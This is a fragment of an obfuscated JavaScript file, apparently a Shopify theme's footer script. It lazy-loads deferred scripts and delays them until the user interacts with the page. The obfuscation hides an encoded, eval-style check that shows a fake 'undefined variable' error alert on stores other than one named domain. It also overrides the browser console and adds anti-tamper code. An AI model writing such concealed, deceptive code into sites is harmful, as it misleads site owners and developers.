_0x5631f5=_0x256373[_0x43cd9b(531,564,534,530)][_0x52a55f];_0x51a318[_0x1968f2(-97,-112,-55,-150)+"te"](_0x5631f5[_0x1968f2(-145,-140,-194,-124)],_0x5631f5[_0x1968f2(-96,-142,-118,-197)])}_0x51a318[_0x1968f2(-166,-114,-112,-87)]=_0x43cd9b(449,504,514,488)+_0x1968f2(-145,-105,-75,-145),_0x51a318[_0x1968f2(-22,-58,-64,-24)]=_0x31c6a0.innerHTML,_0x126074[_0x1968f2(-221,-161,-118,-193)].insertBefore(_0x51a318,_0x4cce8c),_0x1316f6[_0x1968f2(-165,-161,-186,-105)][_0x1968f2(-158,-139,-168,-155)+"d"](_0x5c77b9)}else{var _0x3c5c5e=_0x15eef0?function(){function _0x58f332(_0x3660f2,_0x18c513,_0x12edf8,_0x1dcb8a){return _0x1968f2(_0x3660f2-437,_0x3660f2-745,_0x12edf8-78,_0x18c513)}if(_0x5c529a){var _0x424fef=_0x5c529a[_0x58f332(664,667,723,641)](_0x3e9b94,arguments);return _0x5c529a=null,_0x424fef}}:function(){};return _0x15eef0=!1,_0x3c5c5e}}}(),_0x34c2fe=_0x357bde(this,function(){function _0x31d5ee(_0x5d7bd5,_0x1d6165,_0x221b9f,_0x65e145){return _0xbad544(_0x221b9f-79,_0x1d6165-150,_0x5d7bd5,_0x65e145-473)}function _0x2e86b0(_0x56e7a6,_0x2b8dfd,_0x5e6045,_0x32fca){return _0xbad544(_0x32fca-1471,_0x2b8dfd-193,_0x2b8dfd,_0x32fca-136)}if(_0x4506a7[_0x31d5ee(-205,-175,-195,-232)](_0x4506a7.WevES,_0x4506a7.WevES))_0x5dd29c=_0x1062e5;else return _0x34c2fe[_0x2e86b0(1102,1120,1084,1134)]()[_0x31d5ee(-251,-282,-257,-240)](_0x4506a7[_0x31d5ee(-151,-195,-170,-220)])[_0x2e86b0(1149,1125,1144,1134)]().constructor(_0x34c2fe)[_0x2e86b0(1089,1159,1161,1135)]("(((.+)+)+)+$")});_0x34c2fe();var _0x3faa32=function(){function _0x4c5d7f(_0x4d25bb,_0x4f06a6,_0x56b054,_0x2ba262){return _0xbad544(_0x56b054-535,_0x4f06a6-470,_0x2ba262,_0x2ba262-233)}function _0x128044(_0x49745b,_0x3b45ea,_0x111fb7,_0xcd81fb){return _0x4c9cd5(_0x49745b-998,_0x3b45ea-180,_0x111fb7-67,_0xcd81fb)}if(_0x4506a7[_0x4c5d7f(238,235,261,293)]("hbjti",_0x4506a7[_0x128044(1189,1186,1233,1175)])){var _0x561c17=_0x81361d?function(){if(_0x141608){var _0xc2be46=_0x56fe7e.apply(_0x3cf3a9,arguments);return _0x56911d=null,_0xc2be46}}:function(){};return _0x270b58=!1,_0x561c17}else{var _0x50f9e3=!0;return function(_0x3a7e0d,_0x1f1846){var _0x29188e=_0x50f9e3?function(){if(_0x1f1846){var _0x18265a=_0x1f1846.apply(_0x3a7e0d,arguments);return _0x1f1846=null,_0x18265a}}:function(){};return _0x50f9e3=!1,_0x29188e}}}();function _0x4c9cd5(_0x3c1d7f,_0x15ad64,_0x29b1e3,_0x5b0471){return _0x21bea1(_0x5b0471,_0x3c1d7f- -1165,_0x29b1e3-218,_0x5b0471-451)}var _0x4c2c87=_0x4506a7.BlvSu(_0x3faa32,this,function(){function _0x5ade6b(_0x69b79d,_0x44f6ff,_0x30d05f,_0x2f63a3){return _0xbad544(_0x44f6ff- -178,_0x44f6ff-447,_0x30d05f,_0x2f63a3-403)}var _0x524daa={EhiCp:function(_0x5c5cd0,_0x5c93f4){return _0x4506a7.HgMXB(_0x5c5cd0,_0x5c93f4)},QtnzS:_0x4506a7[_0x5ade6b(-375,-421,-478,-438)],YPaQa:function(_0x3f015a,_0x41ed53){return _0x3f015a(_0x41ed53)},Gpcga:function(_0x29b8cd,_0x480ebe){function _0x83f2e8(_0x59fd6a,_0x51d147,_0x5a98f1,_0x582b4b){return _0x5ade6b(_0x59fd6a-170,_0x59fd6a-887,_0x582b4b,_0x582b4b-336)}return _0x4506a7[_0x83f2e8(398,405,409,348)](_0x29b8cd,_0x480ebe)},Qvrzu:_0x5e8f27(584,637,600,632)+_0x5e8f27(615,585,654,641)+_0x5ade6b(-466,-522,-517,-534)+" )"},_0xe76f87=function(){function _0x3d0993(_0x40bd86,_0x2a74af,_0x414381,_0x1167a1){return _0x5ade6b(_0x40bd86-333,_0x40bd86-528,_0x1167a1,_0x1167a1-347)}function _0x1136af(_0x3d367b,_0x3b5f6d,_0x29df91,_0x42ef23){return _0x5ade6b(_0x3d367b-364,_0x3d367b-602,_0x3b5f6d,_0x42ef23-43)}if(_0x524daa[_0x1136af(191,138,152,184)](_0x524daa.QtnzS,_0x524daa[_0x3d0993(48,28,104,61)])){var _0x20739a;try{_0x20739a=_0x524daa[_0x1136af(174,199,122,188)](Function,_0x524daa[_0x1136af(162,195,202,166)](_0x524daa[_0x3d0993(88,144,136,94)](_0x1136af(93,125,133,105)+"nction() ",_0x524daa[_0x1136af(149,147,165,139)]),");"))()}catch{_0x20739a=window}return _0x20739a}else _0x3eabfd["addEventLi"+_0x3d0993(124,73,89,129)](_0x2d9492,_0x32aada,!(2101+-3*-2563+753*-13))},_0x557ae3=_0xe76f87();function _0x5e8f27(_0x5c34d3,_0x9d6202,_0x697a90,_0x15c267){return _0x4c9cd5(_0x5c34d3-441,_0x9d6202-54,_0x697a90-300,_0x9d6202)}for(var _0xf76326=_0x557ae3[_0x5ade6b(-431,-461,-477,-418)]=_0x557ae3.console||{},_0x2eb69a=[_0x4506a7[_0x5e8f27(552,609,611,563)],_0x4506a7.THIQC,_0x4506a7[_0x5e8f27(614,596,668,611)],_0x4506a7.TRiax,_0x4506a7[_0x5e8f27(628,619,668,665)],_0x4506a7[_0x5e8f27(596,615,614,550)],_0x4506a7[_0x5ade6b(-489,-474,-424,-440)]],_0x2a039b=-6196+-6196*-1;_0x4506a7[_0x5ade6b(-415,-437,-459,-476)](_0x2a039b,_0x2eb69a[_0x5e8f27(656,616,694,704)]);_0x2a039b++)for(var _0x2a7e66=_0x4506a7[_0x5ade6b(-442,-501,-451,-534)][_0x5e8f27(594,652,633,643)]("|"),_0x5abcd0=-1*-2848+9821+-1*12669;;){switch(_0x2a7e66[_0x5abcd0++]){case"0":_0x59bfe9[_0x5ade6b(-504,-515,-550,-573)]=_0x5f84db[_0x5e8f27(548,582,507,557)][_0x5e8f27(620,665,678,679)](_0x5f84db);continue;case"1":_0xf76326[_0x5f2a7c]=_0x59bfe9;continue;case"2":var _0x5f84db=_0xf76326[_0x5f2a7c]||_0x59bfe9;continue;case"3":var _0x59bfe9=_0x3faa32[_0x5e8f27(619,619,594,646)+"r"][_0x5e8f27(638,626,637,632)][_0x5ade6b(-498,-443,-425,-452)](_0x3faa32);continue;case"4":_0x59bfe9.__proto__=_0x3faa32[_0x5e8f27(620,676,566,624)](_0x3faa32);continue;case"5":var _0x5f2a7c=_0x2eb69a[_0x2a039b];continue}break}});function _0xbad544(_0x243a13,_0x51f13e,_0x1a24ec,_0x29001d){return _0x21bea1(_0x1a24ec,_0x243a13- -1609,_0x1a24ec-335,_0x29001d-322)}_0x4506a7[_0xbad544(-268,-287,-235,-219)](_0x4c2c87),script_loaded||(void(1415*-1+-4079*-1+-2664)!==uLTS&&uLTS[_0xbad544(-261,-223,-290,-271)](),_0x4506a7[_0x4c9cd5(170,155,170,229)](void(4102+293*-14),window[_0xbad544(-320,-284,-357,-358)])&&window[_0xbad544(-320,-271,-267,-261)][_0xbad544(-298,-306,-346,-338)](),script_loaded=!(-1*3307+1*-3306+1*6613),document[_0x4c9cd5(188,152,155,240)+_0xbad544(-328,-358,-340,-272)](_0x4c9cd5(106,160,78,85)+_0x4c9cd5(184,203,139,193)+"ript[data-src]")[_0x4c9cd5(105,151,135,150)](_0x38b9ca=>{function _0x14c3bd(_0x17a76f,_0x222773,_0x39c0c,_0x2a51e0){return _0x4c9cd5(_0x39c0c- -429,_0x222773-135,_0x39c0c-95,_0x17a76f)}function _0x254824(_0xef0783,_0x25765e,_0x7d5485,_0x11f656){return _0x4c9cd5(_0xef0783-1056,_0x25765e-61,_0x7d5485-99,_0x11f656)}_0x4506a7[_0x14c3bd(-295,-215,-265,-231)](null,datasrc=_0x38b9ca[_0x254824(1224,1199,1274,1239)][_0x14c3bd(-233,-216,-243,-252)])&&(_0x38b9ca[_0x14c3bd(-233,-226,-243,-201)]=datasrc)}),document[_0xbad544(-256,-274,-266,-261)+_0xbad544(-328,-373,-367,-325)](_0x4506a7.KDcGW)[_0xbad544(-339,-333,-376,-325)](_0x4cf529=>{function _0xee4733(_0x14819a,_0x575603,_0x212950,_0x5c28e9){return _0x4c9cd5(_0x14819a-798,_0x575603-471,_0x212950-270,_0x212950)}function _0x4dce68(_0x548bd6,_0x529ace,_0x4225e9,_0x4ee39b){return _0xbad544(_0x529ace- -54,_0x529ace-209,_0x548bd6,_0x4ee39b-475)}_0x4506a7[_0xee4733(912,948,857,961)](null,datahref=_0x4cf529.dataset[_0xee4733(1014,998,971,1006)])&&(_0x4cf529[_0xee4733(1014,1065,981,1062)]=datahref)}),document[_0x4c9cd5(188,163,170,239)+"torAll"](_0x4506a7[_0xbad544(-245,-266,-291,-196)])[_0xbad544(-339,-381,-346,-282)](_0x2ea8b9=>{var _0x331526=document[_0x5d9611(-236,-269,-264,-226)+_0x39bb78(788,831,786,842)](_0x39bb78(860,851,806,821));function _0x5d9611(_0x4c3566,_0x31a448,_0x1b7d55,_0x3491b1){return _0xbad544(_0x3491b1-10,_0x31a448-442,_0x1b7d55,_0x3491b1-453)}for(a=0;_0x4506a7[_0x5d9611(-357,-326,-272,-317)](a,_0x2ea8b9[_0x39bb78(757,853,799,855)][_0x5d9611(-249,-205,-177,-219)]);a++){var _0x574128=_0x2ea8b9.attributes[a];_0x331526.setAttribute(_0x574128.name,_0x574128[_0x39bb78(713,748,726,757)])}function _0x39bb78(_0x4559c7,_0x455df7,_0x54c93f,_0x2f4aa1){return _0x4c9cd5(_0x54c93f-597,_0x455df7-137,_0x54c93f-452,_0x455df7)}_0x331526.type=_0x4506a7.LylSs,_0x331526[_0x5d9611(-241,-220,-189,-221)]=_0x2ea8b9[_0x5d9611(-213,-192,-208,-221)],_0x2ea8b9[_0x39bb78(737,704,707,759)][_0x39bb78(782,828,814,766)+"re"](_0x331526,_0x2ea8b9),_0x2ea8b9.parentNode[_0x5d9611(-319,-244,-327,-302)+"d"](_0x2ea8b9)}),document[_0x4c9cd5(122,163,140,169)+"ent"](new CustomEvent(_0x4506a7[_0xbad544(-267,-287,-249,-223)])),_0x4506a7.LTYwY(setTimeout,function(){function _0x265f97(_0xfb5629,_0x3cc472,_0x2a9e89,_0x53b42c){return _0xbad544(_0x2a9e89-936,_0x3cc472-142,_0x53b42c,_0x53b42c-423)}function _0x4101b3(_0x33ec07,_0x10dae4,_0x1a63ef,_0x51e5e0){return _0x4c9cd5(_0x33ec07-509,_0x10dae4-186,_0x1a63ef-114,_0x51e5e0)}document[_0x265f97(555,600,614,567)+_0x4101b3(698,646,710,684)](new CustomEvent(_0x4101b3(671,699,718,717)+_0x4101b3(674,692,691,675)))},5098+-4098*1))}function _0x44fd(){var _0x428760=["hbjti","name","removeChil","rvAMq","aWZ5LmNvbS","asyncLazyL","mousemove","touchmove","exception","aWYgKFNob3","Chsrl","b3IgY29kZS","QtnzS","{}.constru","204930sCBOjd","NjaHJlaWIt","unblock","error","JxqjQ","touchstart","warn","ttWKW","dW5kLXN0aW","split","log","iXsNc","227998CvcvBe","type","3996308KFwFhq","setAttribu","text/javas","console","loadBarInj","cpIHsKICAg","Irmrs","ector","cript","BffcD","dataset","Qvrzu","dWkGR","childList","364GAhWQZ","LojTr",'ctor("retu',"1244260fdhNRa","OWpuf","QhwNr","constructo","bind","VmaW5lZCB2","atob","Gpcga","disconnect","a-src], sc","tNUpE","src","lFCMB","querySelec","ent","apply","WOEUw","ement","zyload']","YPaQa","wbZsq","keypress","prototype","href]","VhkdV","oad","fxTlj","attributes","BpZnkuc2hv","240BfPqFm","3|5|2|4|0|","scroll","click","createElem","script","cpOwogICAg","EhiCp","cCAhPT0gJ3","innerHTML","trace","length","href","insertBefo","stener",'rn this")(',"observe","e='text/la","38809476hdJGFw","YXJpYWJsZS","forEach","iframe[dat","toString","search","wubXlzaG9w","parentNode","ElrsX","script[typ","return (fu","DySqu","vMSgS","torAll","pgKBg","72392MHpqKk","AtIHgwMDE0","info","QmNmH","dispatchEv","link[data-","yett","140430rxSvHu","fQ==","table","subtree","value"];return _0x44fd=function(){return _0x428760},_0x44fd()}let xtckfG=_0x21bea1(1244,1304,1324,1307)+_0x84dece(5,55,36,-4)+_0x21bea1(1362,1377,1359,1362)+_0x84dece(37,16,-22,-67)+_0x84dece(11,32,-15,10)+_0x21bea1(1273,1274,1253,1320)+_0x84dece(-61,-7,-33,15)+_0x84dece(20,-31,-4,-63)+"ICAgICBhbGVydCgnRXJy"+_0x84dece(-82,-51,-26,-54)+_0x21bea1(1238,1284,1267,1252)+"MyAtIHVuZG"+_0x84dece(19,44,13,-16)+_0x21bea1(1312,1269,1248,1281)+_0x84dece(97,58,43,51)+_0x84dece(-91,-47,-41,-99);Function(window[_0x84dece(60,22,14,67)](xtckfG))(),__isPSA?["mousedown",_0x84dece(-67,-48,-31,-26),"keydown",_0x84dece(43,-6,39,72),_0x21bea1(1350,1314,1277,1331),_0x84dece(2,2,40,70),_0x84dece(88,5,29,82),_0x21bea1(1275,1302,1311,1309)][_0x84dece(-72,-81,-62,-6)](function(_0x4cea52){window.addEventListener(_0x4cea52,loadJSscripts,!(1383*-2+554*-8+7199))}):loadJSscripts();
//# sourceMappingURL=/cdn/shop/t/49/assets/footer.js.map?v=98465891910018048931690815353
